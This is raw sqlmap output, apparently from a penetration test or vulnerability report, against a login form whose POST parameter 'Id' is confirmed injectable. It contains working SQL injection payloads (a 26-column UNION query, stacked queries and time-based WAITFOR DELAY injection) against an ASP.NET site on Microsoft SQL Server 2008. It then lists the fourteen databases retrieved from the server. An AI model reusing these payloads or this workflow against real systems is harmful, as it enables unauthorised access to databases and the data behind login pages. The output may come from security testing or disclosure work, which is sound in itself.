 POST parameter 'Id' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 78 HTTP(s) requ
ests:
---
Parameter: Id (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 26 columns
    Payload: Id=a' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(120)+CHAR(122)+CHAR(107)+CHAR(113)+CHAR
(103)+CHAR(78)+CHAR(102)+CHAR(82)+CHAR(89)+CHAR(112)+CHAR(104)+CHAR(98)+CHAR(69)
+CHAR(115)+CHAR(113)+CHAR(122)+CHAR(122)+CHAR(120)+CHAR(113),NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &Pwd=a&AuthCode=

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: Id=a'; WAITFOR DELAY '0:0:5'--&Pwd=a&AuthCode=

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: Id=a' WAITFOR DELAY '0:0:5'--&Pwd=a&AuthCode=
---
[16:43:53] [INFO] testing Microsoft SQL Server
[16:43:53] [INFO] confirming Microsoft SQL Server
[16:43:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[16:43:55] [INFO] fetching database names
[16:43:58] [INFO] the SQL query used returns 15 entries
[16:43:59] [INFO] retrieved: ASPState
[16:43:59] [INFO] retrieved: dba_bak
[16:44:02] [INFO] retrieved: dspBase
[16:44:02] [INFO] retrieved: dspLog
[16:44:03] [INFO] retrieved: dspO2O
[16:44:03] [INFO] retrieved: dspSMS
[16:44:03] [INFO] retrieved: dspSOM
[16:44:04] [INFO] retrieved: dspSSO
[16:44:04] [INFO] retrieved: dspWMS
[16:44:04] [INFO] retrieved: master
[16:44:05] [INFO] retrieved: model
[16:44:08] [INFO] retrieved: MplatformLog
[16:44:09] [INFO] retrieved: MplatformLog
[16:44:09] [INFO] retrieved: msdb
[16:44:09] [INFO] retrieved: tempdb
available databases [14]:
[*] ASPState
[*] dba_bak
[*] dspBase
[*] dspLog
[*] dspO2O
[*] dspSMS
[*] dspSOM
[*] dspSSO
[*] dspWMS
[*] master
[*] model
[*] MplatformLog
[*] msdb
[*] tempdb